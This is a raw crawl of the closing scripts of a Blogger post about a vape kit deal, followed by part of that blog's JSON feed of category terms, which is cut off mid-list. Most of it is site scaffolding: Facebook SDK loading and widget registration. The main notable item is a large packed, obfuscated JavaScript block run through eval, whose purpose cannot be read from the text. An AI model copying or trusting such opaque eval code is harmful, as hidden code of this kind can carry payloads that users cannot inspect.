b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6R5h-FbTe_s4VcVu9bYsCagsGsOw:1764531563964';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html', 'canonicalUrl': 'http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/4604008506735004888/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4604008506735004888', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s72-c/smok_fetch_mini_pod_kit.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png', 'pageName': 'SMOK Fetch Mini Kit Deal', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: SMOK Fetch Mini Kit Deal'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SMOK Fetch Mini Kit Deal', 'description': '   SMOK Fetch Mini Details   Dimensions                 76mm x 42.8mm x 18.4mm  E-Liquid Capacity        3.7ml  Battery Capacity         120...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg66_LB4m6XUvTnApxcjDCESi7wgqiq57DVE45C5ZBAX-BvwcDwkAsE-765xpXBzM3tDdSyzZDVAeqb8ncOzhmet05X51UtCZ9R84E6lgVcWO7GBqDArzK92T5Db4fTfUmFoRI-rjFlcdOP/s400/smok_fetch_mini_pod_kit.png', 'url': 'http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4604008506735004888}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110023928419696526348_1764531561452&_=1764531561453
body_size: 44996
content:
// API callback
jQuery1110023928419696526348_1764531561452({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2025-11-25T22:30:33.802-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Tank"},{"term":"mod"},{"term":"Vaporesso"},{"term":"E-cig"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Discount"},{"term":"Uwell"},{"term":"Atomizer"},{"term":"Vape Kits"},{"term":"Lost Vape"},{"term":"Coupon Code"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"deal"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Giveaway"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Weekly deal"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Smoant"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"E-Juice"},{"term":"MTL"},{"term":"Pod Mod Kit"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Advken"},{"term":"BD Vape"},{"term":"CB-60 full kit"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Luck Person"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Uwell Caliburn"},{"term":"Wellon"},{"term":"Winner"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Accessories"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Atomizers"},{"term":"Battery"},{"term":"Berserker"},{"term":"Big Discount"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Device"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Drag X3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Heallvape"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 